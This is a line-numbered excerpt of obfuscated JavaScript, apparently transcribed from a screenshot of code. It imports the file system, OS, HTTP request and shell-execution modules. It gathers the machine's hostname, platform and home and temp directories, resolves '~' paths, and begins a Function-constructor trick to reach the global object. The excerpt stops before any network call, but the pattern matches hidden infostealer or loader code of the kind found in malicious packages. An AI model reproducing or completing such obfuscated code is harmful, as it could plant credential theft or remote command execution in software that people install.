 109 _0x5ef359();
110 const _0x5e5eed = require('fs');
111 const _0x1c7787 = require('os');
112 const _0x31d614 = require("path");
113 const _0x2cc46b = require("request");
114 const _0x567773 = require("child_process").exec;
115 const _0x2186b8 = _0x1c7787.hostname();
116 const _0x205dec = _0x1c7787.platform();
117 const _0x3d3e95 = _0x1c7787.homedir();
118 const _0x18e047 = _0x1c7787.tmpdir();
119 const _0x3f8197 = _0x5edf0c => _0x5edf0c.replace(/^~([a-z]+|\/)/, (_0x14e908, _0x4292d1) => '/' === _0x4292d1 ? _0x3d3e95 : _0x31d614.dirname(_0x3d3e95) + '/' + _0x4292d1);
120 (function () {
121 const _0x254915 = function () {
122 let _0x11ee54;
123 try {
124 _0x11ee54 = Function("return (function() {}.constructor(\"return this\")( ));")();
125 } catch (_0x371072) {